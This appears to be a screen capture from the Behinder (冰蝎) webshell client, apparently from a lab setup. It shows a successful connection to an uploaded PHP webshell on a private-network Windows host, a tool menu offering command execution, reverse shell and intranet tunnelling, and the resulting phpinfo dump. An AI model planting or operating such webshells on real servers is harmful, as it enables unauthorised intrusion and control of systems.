 http://192.168.1.108:88/static/upload/20210406/466a6162b11db8c876d0d1110da53655.php
URL: http://192.168.1.108:88/static/upload/20210406/466a6162b11db8c876d0d1110da53655.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
PHP Version 7.4.3 php
System Windows NT DESKTOP-GSG4F7H 10.0 build 19042 (Windows 10) AMD64
Build Date Feb 18 2020 17:23:22
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.4.3nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS,VC15
PHP Extension Build API20190902,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, https, ftps, phar
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond